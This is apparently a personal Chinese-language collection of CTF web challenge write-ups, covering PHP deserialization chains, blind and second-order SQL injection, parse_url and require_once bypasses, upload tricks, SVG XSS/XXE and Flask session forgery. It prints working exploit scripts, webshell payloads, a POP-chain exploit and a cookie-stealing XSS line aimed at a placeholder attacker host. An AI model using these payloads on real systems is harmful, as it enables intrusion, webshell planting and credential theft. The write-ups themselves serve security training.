      $ext = substr(strrchr($filename, '.'), 1);
      $cate_exts = array("jpg","gif","png","jpeg");
      if(!in_array($ext,$cate_exts)){
         die("<p>Please upload the correct image file!!!</p>");
      }
       $title = str_replace(".".$ext,'',$filename);
       return array('title'=>$title,'filename'=>$basename.".".$ext,'ext'=>$ext,'path'=>$this->folder.$basename.".".$ext);
   }

   public function save($data)
   {
      if(!$data || !is_array($data)){
         die("Something wrong!");
      }
      $id = $this->insert_array($data);
      return $id;
   }

   public function insert_array($data)
   {
      $con = mysqli_connect("127.0.0.1","r00t","r00t","pic_base");
      if (mysqli_connect_errno($con))
      {
          die("Connect MySQL Fail:".mysqli_connect_error());
      }
      $sql_fields = array();
      $sql_val = array();
      foreach($data as $key=>$value){
         $key_temp = str_replace(chr(0).'*'.chr(0), '\0\0\0', $key);
         $value_temp = str_replace(chr(0).'*'.chr(0), '\0\0\0', $value);
         $sql_fields[] = "`".$key_temp."`";
         $sql_val[] = "'".$value_temp."'";
      }
      $sql = "INSERT INTO images (".(implode(",",$sql_fields)).") VALUES(".(implode(",",$sql_val)).")";
      mysqli_query($con, $sql);
      $id = mysqli_insert_id($con);
      mysqli_close($con);
      return $id;
   }

   public function view_files($path){
      if ($this->ifview == False){
         return False;
         //The function is not yet perfect, it is not open yet.
      }
      $content = file_get_contents($path);
      echo $content;
   }

   function __destruct(){
      # Read some config html
      $this->view_files($this->config);
   }
}
我们能看到helper里有个file_get_contents,而且path的值是config的内容
/image-20220419173441837.png)
在show里还有个unserialize
/image-20220419173934449.png)
可以看出这个题是反序列化,而我们的目的就是控制config里的内容
反序列化的部分很简单
<?php

class helper
{
    protected $ifview = true;
    protected $config = "/flag";
}

$a = new helper();
echo serialize($a);/image-20220419174443448.png)
但是我们要想办法把这个传进去
再来看把图片存入数据库的过程
/image-20220419182850792.png)
/image-20220419182904814.png)
/image-20220419183012084.png)
那么正常的语句就应该是
INSERT INTO images (`title`,`filename`,`ext`,`path`,`attr`) VALUES('图片名称','f20c76cc4fb41838.jpg','jpg','pic/f20c76cc4fb41838.jpg','a:2:{s:5:"width";i:1264;s:6:"height";i:992;}')而title我们是可控的,所以我们构造的payload为
1','1','1','1',0x4f3a363a2268656c706572223a323a7b733a393a225c305c305c30696676696577223b623a313b733a393a225c305c305c30636f6e666967223b733a353a222f666c6167223b7d)#.png解释:看show里反序列化的部分,是只对attr部分进行了反序列化,所以我们在构造的时候,就要把我们的序列化语句放在attr的位置上,前边四个放1,并且用单引号来闭合前面的第一个单引号,#是为了注释后面的sql语句,保证顺利执行,.png是保证是个图片的后缀,让文件能传上去
/image-20220419184421898.png)
而
0x4f3a363a2268656c706572223a323a7b733a393a225c305c305c30696676696577223b623a313b733a393a225c305c305c30636f6e666967223b733a353a222f666c6167223b7d是O:6:"helper":2:{s:9:"\0\0\0ifview";b:1;s:9:"\0\0\0config";s:5:"/flag";}的十六进制形式,因为文件名不允许存在双引号,\0是因为我们的序列化的两个属性都是protected类型的,而在储存时对protected序列化后出现的不可见字符与*的组合进行了替换,将chr(0)*chr(0)替换为了\0\0\0,在反序列化时又换了回去,为了程序的执行,所以我们要将其替换
/image-20220419184018967.png)
[RoarCTF 2019]Online Proxy
一道像ssrf的页面,但实际上是xff头的二次注入
我们测试一下,先输入 1’ or ‘1 此时我们的current IP就等于它,然后我们再随便换一个其他的东西,只要和刚才那个不一样就可以,比如111,那么我们的current IP就成了:111,而last IP就是1’ or ‘1,此时1’ or '1已经写入了数据库 .因为第一次和第二次传输的IP不一样,所以服务器并不会从数据库找last IP,它会把上次的IP(1’or ‘1)直接显示为last IP,让后存入数据库。那么我们再传一次111,因为和currnet IP相同,那么last IP就会从数据库里寻找,也就是会执行1’or‘1,结果为一。/image-20220420203914643.png)
/image-20220420203921117.png)
所以直接跑脚本就行了
import requests

url = 'http://node4.buuoj.cn:28996/'
flag = ''
for i in range(1, 100):
    length = len(flag)
    min = 32
    max = 125
    while 1:
        j = min + (max - min) // 2
        if min == j:
            flag += chr(j)
            print(flag)
            break
        # 爆表
        # payload1="0' or ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema='F4l9_D4t4B45e'),%d,1))<%d or '0"%(i,j)
        # 爆库
        payload1="0' or ascii(substr((select group_concat(schema_name) from information_schema.schemata),%d,1))<%d or '0"%(i,j)
        # 爆列
        # payload1="0' or ascii(substr((select group_concat(column_name) from information_schema.columns where table_name='F4l9_t4b1e'),%d,1))<%d or '0"%(i,j)
        # 爆flag
        #payload1 = "0' or ascii(substr((select group_concat(F4l9_C01uMn) from F4l9_D4t4B45e.F4l9_t4b1e),%d,1))<%d or '0" % (i, j)
        payload2 = "1"
        headers = {"x-forwarded-for": payload1,
                   'Cookie': 'track_uuid=585aabec-e6df-4724-95b8-8c2fa1285f61'}
        r = requests.get(url=url, headers=headers).text
        # print(r)
        headers["x-forwarded-for"] = payload2
        r = requests.get(url=url, headers=headers).text
        # print(r)
        r = requests.get(url=url, headers=headers).text
        # print(r)
        location = r.find("Last Ip: ")
        number = r[location + 9:location + 10]
        if '1' in number:
            max = j
        else:
min = j/image-20220420204220118.png)
/image-20220420204313445.png)
/image-20220420204518414.png)
最后出flag
/image-20220420205247558.png)
赵总怎么还在里边夹私货(
[N1CTF 2018]eating_cms
有注册界面register.php
注册一下登录之后感觉有点像伪协议
/image-20220421201110247.png)
试一下,成功读到了源码
php://filter/read=convert.base64-encode/resource=user解码
user.php
<?php
require_once("function.php");
if( !isset( $_SESSION['user'] )){
    Header("Location: index.php");

}
if($_SESSION['isadmin'] === '1'){
    $oper_you_can_do = $OPERATE_admin;
}else{
    $oper_you_can_do = $OPERATE;
}
//die($_SESSION['isadmin']);
if($_SESSION['isadmin'] === '1'){
    if(!isset($_GET['page']) || $_GET['page'] === ''){
        $page = 'info';
    }else {
        $page = $_GET['page'];
    }
}
else{
    if(!isset($_GET['page'])|| $_GET['page'] === ''){
        $page = 'guest';
    }else {
        $page = $_GET['page'];
        if($page === 'info')
        {
//            echo("<script>alert('no premission to visit info, only admin can, you are guest')</script>");
            Header("Location: user.php?page=guest");
        }
    }
}
filter_directory();
//if(!in_array($page,$oper_you_can_do)){
//    $page = 'info';
//}
include "$page.php";
?>
function.php
<?php
session_start();
require_once "config.php";
function Hacker()
{
    Header("Location: hacker.php");
    die();
}


function filter_directory()
{
    $keywords = ["flag","manage","ffffllllaaaaggg"];
    $uri = parse_url($_SERVER["REQUEST_URI"]);
    parse_str($uri['query'], $query);
//    var_dump($query);
//    die();
    foreach($keywords as $token)
    {
        foreach($query as $k => $v)
        {
            if (stristr($k, $token))
                hacker();
            if (stristr($v, $token))
                hacker();
        }
    }
}

function filter_directory_guest()
{
    $keywords = ["flag","manage","ffffllllaaaaggg","info"];
    $uri = parse_url($_SERVER["REQUEST_URI"]);
    parse_str($uri['query'], $query);
//    var_dump($query);
//    die();
    foreach($keywords as $token)
    {
        foreach($query as $k => $v)
        {
            if (stristr($k, $token))
                hacker();
            if (stristr($v, $token))
                hacker();
        }
    }
}

function Filter($string)
{
    global $mysqli;
    $blacklist = "information|benchmark|order|limit|join|file|into|execute|column|extractvalue|floor|update|insert|delete|username|password";
    $whitelist = "0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ'(),_*`-@=+><";
    for ($i = 0; $i < strlen($string); $i++) {
        if (strpos("$whitelist", $string[$i]) === false) {
            Hacker();
        }
    }
    if (preg_match("/$blacklist/is", $string)) {
        Hacker();
    }
    if (is_string($string)) {
        return $mysqli->real_escape_string($string);
    } else {
        return "";
    }
}

function sql_query($sql_query)
{
    global $mysqli;
    $res = $mysqli->query($sql_query);
    return $res;
}

function login($user, $pass)
{
    $user = Filter($user);
    $pass = md5($pass);
    $sql = "select * from `albert_users` where `username_which_you_do_not_know`= '$user' and `password_which_you_do_not_know_too` = '$pass'";
    echo $sql;
    $res = sql_query($sql);
//    var_dump($res);
//    die();
    if ($res->num_rows) {
        $data = $res->fetch_array();
        $_SESSION['user'] = $data[username_which_you_do_not_know];
        $_SESSION['login'] = 1;
        $_SESSION['isadmin'] = $data[isadmin_which_you_do_not_know_too_too];
        return true;
    } else {
        return false;
    }
    return;
}

function updateadmin($level,$user)
{
    $sql = "update `albert_users` set `isadmin_which_you_do_not_know_too_too` = '$level' where `username_which_you_do_not_know`='$user' ";
    echo $sql;
    $res = sql_query($sql);
//    var_dump($res);
//    die();
//    die($res);
    if ($res == 1) {
        return true;
    } else {
        return false;
    }
    return;
}

function register($user, $pass)
{
    global $mysqli;
    $user = Filter($user);
    $pass = md5($pass);
    $sql = "insert into `albert_users`(`username_which_you_do_not_know`,`password_which_you_do_not_know_too`,`isadmin_which_you_do_not_know_too_too`) VALUES ('$user','$pass','0')";
    $res = sql_query($sql);
    return $mysqli->insert_id;
}

function logout()
{
    session_destroy();
    Header("Location: index.php");
}

?>这里有个parse_url的解析漏洞(我记得我遇见过,但是不知道为什么没有写在wp上
$url0 = "/baidu.com:80";//全版本通杀,当url没协议时parse_url会直接报错
$url = "httpsadasd://www.baidu.com:80?a=123";
$url1 = "/baidu.com:80a";//但是在端口上加上字母就能正常解析
$url2 = "//pupiles.com/about:1234";//这是php5.5以上的一个端口解析漏洞,这样的url会将/后的内容都path看作path
$url3 = "//baidu.com:80a";


var_dump(parse_url($url0));
var_dump(parse_url($url));
var_dump(parse_url($url1));
var_dump(parse_url($url2));
var_dump(parse_url($url3));
返回的内容为
bool(false)
array(4) {
  ["scheme"]=>
  string(10) "httpsadasd"
  ["host"]=>
  string(13) "www.baidu.com"
  ["port"]=>
  int(80)
  ["query"]=>
  string(5) "a=123"
}
array(1) {
  ["path"]=>
  string(14) "/baidu.com:80a"
}
array(3) {
  ["host"]=>
  string(11) "pupiles.com"
  ["port"]=>
  int(1234)
  ["path"]=>
  string(11) "/about:1234"
}
array(2) {
  ["host"]=>
  string(9) "baidu.com"
  ["port"]=>
  int(80)
}
测试
$url4 = "//upload?/test/";
$url5 = "/upload?/1=1&id=1";
$url6 = "///upload?id=1";


var_dump(parse_url($url4));
var_dump(parse_url($url5));
var_dump(parse_url($url6));
返回的内容为
array(2) {
  ["host"]=>
  string(7) "upload?"
  ["path"]=>
  string(6) "/test/"
}
array(2) {
  ["path"]=>
  string(7) "/upload"
  ["query"]=>
  string(9) "/1=1&id=1"
}
bool(false)
这个就是我们需要的路径解析漏洞,这个在php的不同版本差别还是挺大的
5.2在参数带个伪协议直接解析不了。。。而且好像也没有这个洞和///直接报错的洞
5.4,5.5可以直接利用这个漏洞绕过
/image-20220421220117699.png)
但是7.0开始好像是对参数里的:和/进行了检测
/image-20220421220326012.png)
/image-20220421220436590.png)
然后我们可以用
///user.php?page=php://filter/convert.base64-encode/resource=ffffllllaaaaggg
或
//user.php?page=php://filter/convert.base64-encode/resource=ffffllllaaaaggg
读到ffffllllaaaaggg里的内容
解码之后
<?php
if (FLAG_SIG != 1){
    die("you can not visit it directly");
}else {
    echo "you can find sth in m4aaannngggeee";
}
?>
那就再看m4aaannngggeee
<?php
if (FLAG_SIG != 1){
    die("you can not visit it directly");
}
include "templates/upload.html";

?>
访问一下包含的这个文件
是个文件上传的页面
/image-20220421221443724.png)
虽然没法传,但是跳转到了一个新的页面,再用伪协议读一下
upllloadddd.php
<?php
$allowtype = array("gif","png","jpg");
$size = 10000000;
$path = "./upload_b3bb2cfed6371dfeb2db1dbcceb124d3/";
$filename = $_FILES['file']['name'];
if(is_uploaded_file($_FILES['file']['tmp_name'])){
    if(!move_uploaded_file($_FILES['file']['tmp_name'],$path.$filename)){
        die("error:can not move");
    }
}else{
    die("error:not an upload file!");
}
$newfile = $path.$filename;
echo "file upload success<br />";
echo $filename;
$picdata = system("cat ./upload_b3bb2cfed6371dfeb2db1dbcceb124d3/".$filename." | base64 -w 0");
echo "<img src='data:image/png;base64,".$picdata."'></img>";
if($_FILES['file']['error']>0){
    unlink($newfile);
    die("Upload file error: ");
}
$ext = array_pop(explode(".",$_FILES['file']['name']));
if(!in_array($ext,$allowtype)){
    unlink($newfile);
}
?>/image-20220421222040731.png)
看这句,如果我们再filename处插入命令,就可以执行它
那我们就去找真正的文件上传的页面,想到之前的m4aaannngggeee
/image-20220421225045605.png)
利用分号执行多个注释,然后利用井号注释掉后面的语句
/image-20220421224821554.png)
[网鼎杯 2020 半决赛]AliceWebsite
额。。。
看下载的附件里的index.php,有一个action可以进行文件包含,实现任意文件读取,然后就是直接猜flag文件名为flag,在根目录就行
/image-20220711120411219.png)
[极客大挑战 2020]Roamphp1-Welcome
挺有意思的一个题,但是没什么难度
/image-20220711121147541.png)
打开环境的时候405还以为是环境有问题,但是这里状态码是405,也就是请求方式错误,抓包改一下请求方式就能看见php代码了
/image-20220711121340111.png)
然后就是考烂了的md5的绕过,在phpinfo里有flag
[HarekazeCTF2019]Avatar Uploader
/image-20220711122817759.png)
源码里主要看这三个地方,其他的都不重要
在检查文件类型时,finfo_file()函数检测上传图片的类型是否是image/png
在检查文件长宽时,getimagesize() 函数用于获取图像大小及相关信息,成功将返回一个数组
/image-20220711122935596.png)
我们的目的就是让最后的那个if满足
也就是让getimagesize() 函数识别不出上传的为png文件
因为finfo_file()可以识别png图片十六进制下的第一行,而 getimagesize 不可以。所以只要保持png头破坏掉文件长宽等其余信息就能绕过了
/image-20220711123221085.png)
然后上传就可以了
/image-20220711123237676.png)
[BSidesCF 2019]SVGMagic
做这个题之前要先看一下SVG是什么
SVG简介
SVG(Scalable Vector Graphics)是一种基于XML的二维矢量图格式,和我们平常用的jpg/png等图片格式所不同的是SVG图像在放大或改变尺寸的情况下其图形质量不会有所损失,并且我们可以使用任何的文本编辑器打开SVG图片并且编辑它,目前主流的浏览器都已经支持SVG图片的渲染。创建 SVG 图像
SVG 文档基本结构
如下所示,是一个 SVG 文档结构:
<svg width='140' heiight='170' xmlns='http://wwww.w3.org/2000/svg'>
  <title>Cat</title>
  <desc>Stick Figure of Cat</desc>
  <!-- 在这里绘制图像 -->
</svg>根元素<svg>以像素为单位定义了整个图像的 width 和 height,还通过 xmlns 属性定义了 SVG 的命名空间。<title> 元素的内容可以被阅读器显示在标题栏上或者是作为鼠标指针指向图像时的提示, <desc> 元素允许咱们为图像定义完整的描述信息。
基本形状和属性
基本图形
<rect>、<circle>、<ellipse>、<line>、<polyline>、<polygon>
基本属性
fill、stroke、stroke-width、transform
基本形状 --- 圆形/image-20220711205338279.png)
SVG造成XSS
但是如果我们在这里插入一个xss
/image-20220711205545773.png)
可以看到也能执行
原因
这是因为SVG是支持通过脚本语言来动态访问和修改SVG的任何内容,这点和HTML中的DOM类似,或者说完全一致。因为SVG中的所有标签和属性都已经对应了已经定义的DOM,而这种脚本语言就是JavaScript,所以我们在SVG中插入JavaScript脚本是完全能够被解析的。

在国际的SVG标准中定义了script标签的存在,总之XSS之所以能够执行是因为遵循了svg及xml的标准。
所以可以用
<svg/onload="document.location='http://vps-ip:1234'+document.cookie">
这种payload实现盗取管理员cookie的目的
SVG造成XXE
因为SVG是一种用XML定义的语言
所以这个也存在着xxe的漏洞
/image-20220711212326994.png)
这里就会返回一个带着passwd文件内容的图片,可以通过修改图片宽度来看后边的部分
后边就是猜flag文件的部分了,flag文件名为flag.txt,且在当前目录,但是我们不知道我们当前的目录
这里可以用/proc/self/cwd来获取目标当前进程环境的运行目录与目录里的文件
所以最终的payload为
/image-20220711213049790.png)
参考文章:
[WMCTF2020]Make PHP Great Again
<?php
highlight_file(__FILE__);
require_once 'flag.php';
if(isset($_GET['file'])) {
  require_once $_GET['file'];
}
这题的考点就是require_once的绕过,这个函数所包含的文件只能被包含一次,这样的话我们就不能直接用伪协议来再包含一次flag.php了
php的文件包含机制是将已经包含的文件与文件的真实路径放进哈希表中,当已经require_once('flag.php'),已经include的文件不可以再require_once。在这里有个小知识点,/proc/self指向当前进程的/proc/pid/,/proc/self/root/是指向/的符号链接,想到这里,用伪协议配合多级符号链接的办法进行绕过,payload:
php://filter/convert.base64-encode/resource=/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/var/www/html/flag.php /image-20220711213946435.png)
但是这个需要知道当前目录,我们可以根据上一题提到的知识改进一下
php://filter/convert.base64-encode/resource=/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/cwd/flag.php /image-20220711214145577.png)
原理可以去看这个
php源码分析 require_once 绕过不能重复包含文件的限制 - 安全客,安全资讯平台 (anquanke.com)
[FireshellCTF2020]Caas
开局一个大输入框
要求我们输入代码进行编辑,看报错能猜出来这是c的文件
然后是利用了#include ""预处理编译报错
/image-20220714132332448.png)
通过报错可以把include的文件内容输出出来
October 2019 Twice SQL Injection
这个二次注入就是在注册的时候把注入语句作为username就行
其他的功能基本上没啥用
/image-20220714134524580.png)
username =1' union select database() #
username =1' union select group_concat(table_name) from information_schema.tables where table_schema='ctftraining' #

username =1' union select group_concat(column_name) from information_schema.columns where table_name='flag'#
 /*这里可以直接
 username =1' union select * from flag #
 */
username =1' union select flag from flag #
[SUCTF 2018]MultiSQL
sql的预处理
/image-20220714161112201.png)
这里有两个注入点
一个是注册的地方对用户名有一个过滤,应该是可以二次注入的
还一个是在登录后的id的位置,有个数字型的盲注,这个还能造成越权访问,不过没啥用
/image-20220714161354408.png)
题目本身有一些过滤,用id=1^(if(ascii(mid(user(),1,1))>0,0,1))异或的方式来判断注入点
/image-20220714162007822.png)
这里呢过滤了union,select ,&,|
不过flag也不在数据库里,这里是要求用outfile写文件进去,可写的路径是/var/www/html/favicon/目录下,这是因为有个修改头像的功能,上传的头像就在这个目录下
不想写了,偷个代码
str="select '<?php eval($_POST[_]);?>' into outfile '/var/www/html/favicon/shell.php';"
len_str=len(str)
for i in range(0,len_str):
	if i == 0:
		print('char(%s'%ord(str[i]),end="")
	else:
		print(',%s'%ord(str[i]),end="")
print(')')
然后借助堆叠注入和预处理方式
最终payload为
?id=1;set @sql=char(115,101,108,101,99,116,32,39,60,63,112,104,112,32,101,118,97,108,40,36,95,80,79,83,84,91,95,93,41,59,63,62,39,32,105,110,116,111,32,111,117,116,102,105,108,101,32,39,47,118,97,114,47,119,119,119,47,104,116,109,108,47,102,97,118,105,99,111,110,47,115,104,101,108,108,46,112,104,112,39,59);prepare query from @sql;execute query;/image-20220714165313730.png)
[EIS 2019]EzPOP
好难的链子,做这个之前本来以为自己的反序列化水平还可以了,不过现在看起来也就那样了hhhh
<?php
error_reporting(0);

class A {

    protected $store;

    protected $key;

    protected $expire;

    public function __construct($store, $key = 'flysystem', $expire = null) {
        $this->key = $key;
        $this->store = $store;
        $this->expire = $expire;
    }

    public function cleanContents(array $contents) {
        $cachedProperties = array_flip([
            'path', 'dirname', 'basename', 'extension', 'filename',
            'size', 'mimetype', 'visibility', 'timestamp', 'type',
        ]);

        foreach ($contents as $path => $object) {
            if (is_array($object)) {
                $contents[$path] = array_intersect_key($object, $cachedProperties);
            }
        }

        return $contents;
    }

    public function getForStorage() {
        $cleaned = $this->cleanContents($this->cache);

        return json_encode([$cleaned, $this->complete]);
    }

    public function save() {
        $contents = $this->getForStorage();

        $this->store->set($this->key, $contents, $this->expire);
    }

    public function __destruct() {
        if (!$this->autosave) {
            $this->save();
        }
    }
}

class B {

    protected function getExpireTime($expire): int {
        return (int) $expire;
    }

    public function getCacheKey(string $name): string {
        return $this->options['prefix'] . $name;
    }

    protected function serialize($data): string {
        if (is_numeric($data)) {
            return (string) $data;
        }

        $serialize = $this->options['serialize'];

        return $serialize($data);
    }

    public function set($name, $value, $expire = null): bool{
        $this->writeTimes++;

        if (is_null($expire)) {
            $expire = $this->options['expire'];
        }

        $expire = $this->getExpireTime($expire);
        $filename = $this->getCacheKey($name);

        $dir = dirname($filename);

        if (!is_dir($dir)) {
            try {
                mkdir($dir, 0755, true);
            } catch (\Exception $e) {
                // 创建失败
            }
        }

        $data = $this->serialize($value);

        if ($this->options['data_compress'] && function_exists('gzcompress')) {
            //数据压缩
            $data = gzcompress($data, 3);
        }

        $data = "<?php\n//" . sprintf('%012d', $expire) . "\n exit();?>\n" . $data;
        $result = file_put_contents($filename, $data);

        if ($result) {
            return true;
        }

        return false;
    }

}

if (isset($_GET['src']))
{
    highlight_file(__FILE__);
}

$dir = "uploads/";

if (!is_dir($dir))
{
    mkdir($dir);
}
unserialize($_GET["data"]);
利用点是很明显的
B类里的set方法里调用了一个file_put_contents,然后两个参数在一定程度上是可控的,所以我们可以利用这个来写马
/image-20220714225843677.png)
我们先来看data参数
/image-20220714230047933.png)
可以看到data参数在将value参数作为serialize方法的参数调用后,将serialize方法的返回值进行了拼接,最终成为了我们写入的内容
这里是serizalize方法的内容
/image-20220714230354313.png)
就是将serialize赋成一个函数,再执行一下将其返回
这里我们可以让options['serialize']=trim,这样返回的值只会去掉首尾的空格,内容不变
所以这里data的值就是$value,而$value是作为set方法里的一个参数出现的
/image-20220714231215057.png)
另外要注意别让数据压缩
也就是让$this->options['data_compress'] = false;
而要调用set方法就要看A类里的save方法了
/image-20220714231306819.png)
然后这里还调用了getForStorage,将getForStorage的返回值当作$contents,也就是set中的$value,getForStorage中还通过cleanContents来对cleaned的值进行了过滤
/image-20220714231425923.png)
在这里可以令cache=array(),这样就能保证contents的仅仅是complete这个变量的内容了
而为了实现调用save参数的目的,我们要看反序列化的入口/image-20220714232051375.png)
让autosave=false
经过上面的分析,我们已知的要定义的内容有
autosave=false
complete=payload
cache=array()
options['serialize']=trim
$this->store = new B()
$this->options['data_compress'] = false;
然后再来看filename部分
filename是经过getCacheKey函数拼接后的结果,我们可以让
options['prefix']=shell 然后让name=.php,一样可以达到写入php马的目的
/image-20220714232546060.png)
接下来就要看name的来源了
这同样是set的一个形参,是A类中key变量的值,我们可以直接对其赋值
这部分我们定义的参数可以为
options['prefix']=shell
key = .php/image-20220715001039395.png)
调试一下可以看到我们的链子是正确的
然后我们需要做的部分是绕过data里的exit()函数,因为
$data = "<?php\n//" . sprintf('%012d', $expire) . "\n exit();?>\n" . $data;
这个格式化输出固定了长度为12的数值,不能写入我们的shell
这里就要利用p牛讲过的利用伪协议的base64破坏原有的php内容的方式了
由于<、?、()、;、>、\n都不是base64编码的范围,所以base64解码的时候会自动将其忽略,所以解码之后就剩phpexit了,但是呢base64算法解码时是4个字节一组,所以我们还需要在前面加个字符
在本题里就是php//exit加上中间格式化的12个字符共21个
我们先让
options['prefix'] = 'php://filter/write=convert.base64-decode/resource='这样就会令写入的内容进行base64的解码
然后让
complete = "xxxPD9waHAgQGV2YWwoJF9QT1NUWyJhIl0pOz8+"
//xxx<?php @eval($_POST["a"]);?>
本地尝试一下可以成功写入
/image-20220715002606265.png)
然后执行命令就可以了
/image-20220715003158025.png)
/image-20220715003215168.png)
exp
<?php
error_reporting(0);

class A {

    protected $store;

    protected $key;

    protected $expire;

    public function __construct() {
        $this->key = 'shell.php';
        $this->store = new B();;
        $this->expire = 0;
        $this -> autosave = false;
        $this -> complete = 'xxxPD9waHAgQGV2YWwoJF9QT1NUWyJhIl0pOz8+';
        $this -> cache = array();
    }
}

class B {
    public $options = array();
    function __construct()
    {
        $this->options['serialize'] = 'trim';
        $this->options['prefix'] = 'php://filter/write=convert.base64-decode/resource=';
        $this->options['data_compress'] = false;
    }

}

echo urlencode(serialize(new A()));

//O%3A1%3A%22A%22%3A6%3A%7Bs%3A8%3A%22%00%2A%00store%22%3BO%3A1%3A%22B%22%3A1%3A%7Bs%3A7%3A%22options%22%3Ba%3A3%3A%7Bs%3A9%3A%22serialize%22%3Bs%3A4%3A%22trim%22%3Bs%3A6%3A%22prefix%22%3Bs%3A50%3A%22php%3A%2F%2Ffilter%2Fwrite%3Dconvert.base64-decode%2Fresource%3D%22%3Bs%3A13%3A%22data_compress%22%3Bb%3A0%3B%7D%7Ds%3A6%3A%22%00%2A%00key%22%3Bs%3A9%3A%22shell.php%22%3Bs%3A9%3A%22%00%2A%00expire%22%3Bi%3A0%3Bs%3A8%3A%22autosave%22%3Bb%3A0%3Bs%3A8%3A%22complete%22%3Bs%3A39%3A%22xxxPD9waHAgQGV2YWwoJF9QT1NUWyJhIl0pOz8%2B%22%3Bs%3A5%3A%22cache%22%3Ba%3A0%3A%7B%7D%7D
另一种解法
让
$b = new B();
$b->writeTimes = 0;
$b -> options = array('serialize' => "system",
    'data_compress' => false,
    'prefix' => "b");

$a = new A($store = $b, $key = ".php", $expire = 0);
$a->autosave = false;
$a->cache = array();
$a->complete = '`cat /flag > ./flag.php`'
echo urlencode(serialize($a));
相当于
执行
system('[[],"`cat /flag > ./flag.php`"]')在shell里执行的时候 反引号 的优先级是高于引号的,所以会先执行cat /flag > ./flag.php,flag就被写到flag.php里面去了
/image-20220716114417633.png)
EIS 2019]EzPOP的多种解-SecIN (sec-in.com)
这个好像是根据thinkphp6.0的链子出的题
/image-20220716115312823.png)
Thinkphp 6.0 新的Gadget - 安全客,安全资讯平台 (anquanke.com)
[极客大挑战 2020]Greatphp
<?php
error_reporting(0);
class SYCLOVER {
    public $syc;
    public $lover;

    public function __wakeup(){
        if( ($this->syc != $this->lover) && (md5($this->syc) === md5($this->lover)) && (sha1($this->syc)=== sha1($this->lover)) ){
           if(!preg_match("/\<\?php|\(|\)|\"|\'/", $this->syc, $match)){
               eval($this->syc);
           } else {
               die("Try Hard !!");
           }

        }
    }
}

if (isset($_GET['great'])){
    unserialize($_GET['great']);
} else {
    highlight_file(__FILE__);
}

?>
其实看起来很简单,利用数组绕过if判断然后可以利用反引号什么的执行命令
但是唯一的问题在于eval不能执行数组中的命令
所以这里要用Error类当当作字符串的时候会触发toString函数导致XSS
/image-20220716121942056.png)
可以看到当作字符串时返回的内容会以字符串的形式输出当前报错,包含当前的错误信息(payload)以及当前报错的行号(2),而传入 Error(“payload”,1) 中的错误代码“1”则没有输出出来,但其本身其实并不一样,所以可以利用这个来绕过sha1和md5的比较
最后就是构造我们的payload
/image-20220716125507887.png)
这里因为引号和括号都被过滤了,所以采用取反的方式,至于最后添加的?>是为了使整个命令闭合(?应该
其实更严谨一点要用?><?=include ?>这种
事实上$str = "?><?=include~".urldecode("%d0%99%93%9e%98")."?>";之后,我在本地把$this->syc输出出来的内容前面一部分是Error: ?><?=include~Й���; in +报错路径这种,我本来觉得?>的效果是把命令和没有用的报错分开,但这里如果去掉前面的?><?=还是可以拿到flag,但是为什么去掉后面的?>就不行了呢,而且把后面的?>用分号代替也不行,好怪啊/image-20220716125448997.png)
/image-20220716125651077.png)
[SWPU2019]Web4
好烦sql注入
先是预处理的堆叠注入
prepare stmt_name from preparable_stmt;
execute stmt_name [using @var_name [, @var_name] ...];
{deallocate | drop} prepare stmt_name;
还是个时间盲注
过滤了一些关键字,可以用十六进制来绕过
/t01c4535f91421496d4.png)
抄个脚本
#author: c1e4r
import requests
import json
import time

def main():
    #题目地址
    url = '''http://ed59e513-784d-42b5-81d0-2c4dc976d086.node3.buuoj.cn/index.php?r=Login/Index'''
    #注入payload
    payloads = "admin';set @a=0x{0};prepare b from @a;execute b--+"
    flag = ''
    for i in range(1,30):
        #查询payload
        payload = "select if(ascii(substr((select flag from flag),{0},1))={1},sleep(3),1)"
        for j in range(0,128):
            #将构造好的payload进行16进制转码和json转码
            datas = {'username':payloads.format(str_to_hex(payload.format(i,j))),'password':'test213'}
            data = json.dumps(datas)
            times = time.time()
            res = requests.post(url = url, data = data)
            if time.time() - times >= 3:
                flag = flag + chr(j)
                print(flag)
                break

def str_to_hex(s):
    return ''.join([hex(ord(c)).replace('0x', '') for c in s])

if __name__ == '__main__':
    main()
扫到最后能发现是glzjin_wants_a_girl_friend.zip
应该是源码文件,下载下来审计一下
/image-20220719124740608.png)
这里如果$viewDate可控,就能达到变量覆盖的目的
extract 传入 viewdata 数组造成变量覆盖,发现利用 loadView 方法的并且第二个元素可控的地方只有**UserController.php**
在UserController.php中
/image-20220719123840518.png)
$listData是从REQUEST提取出来的,完全可控。
在 userIndex.php 文件里
/image-20220719124437218.png)
我们可以通过变量覆盖img_file这个变量达到文件包含flag文件的目的
在fun.php显示了路由控制的部分
/image-20220719125349740.png)
所以最后的payload就是
r=User/Index&img_file=/../flag.php
这里的路径不能直接../flag.php是因为**dirname(__FILE__)**返回的路径是类似C:/root/www/b.php这种,所以要用/../flag.php
/image-20220719130208217.png)
[CISCN2019 华东南赛区]Web4
一个长着ssrf壳的Flask session伪造
/image-20220719152339337.png)
可以看到在/flag路由下需要对session进行一个检查,我们先看一下当前的session
/image-20220719152324051.png)
/image-20220719152525813.png)
里面的base64解码内容是www-data
我们需要构造成fuck
但是flask的session构造需要一个密钥
/image-20220719152730546.png)
题目里的密钥是随机的
/image-20220719152757332.png)
但只要有种子,就能得到伪随机数的内容
这里的seed使用的uuid.getnode()的值
这是是网卡mac地址的十进制数,储存路径为
/sys/class/net/(对应网卡)/address
//一般都是eth0
/image-20220719153332165.png)
得到数值为
187154010911467
然后跑随机数
import random
random.seed(187154010911467)
print(str(random.random()*233))
这里有个坑
题目环境是python2,然后会给随机数的后几位四舍五入,所以如果用python3跑拿不到正确的key
python2 : 147.299990175
python3 :147.299990174972
然后就是用flask-session-cookie-manager-master.py来伪造session
先拿到原本的格式
/image-20220719164437961.png)
然后修改内容后加密
(这里有几个csdn的wp上的key带了引号,但是我试的时候发现带了引号拿到的值没法访问flag)
